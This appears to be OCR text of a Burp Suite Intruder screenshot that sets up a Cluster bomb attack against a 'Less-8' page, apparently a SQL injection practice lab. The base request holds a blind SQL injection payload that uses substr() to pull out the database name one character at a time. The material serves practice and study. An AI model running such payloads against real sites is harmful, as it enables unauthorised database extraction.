 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts jsEncrypter
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /Less-8/?id=1%27%20and%20substr((select%20database()),§1§,1)=%27§s§%27--%20- HTTP/1.1
Add §
Host: www.sqli.com
1 2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Clear §
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Auto §
Connection: close
Referer: http://www.sqli.com/Less-8/?id=1%27%20and%20substr((select%20database()),1,1)=%27s%27--%20-
Refresh
Upgrade-Insecure-Requests: 1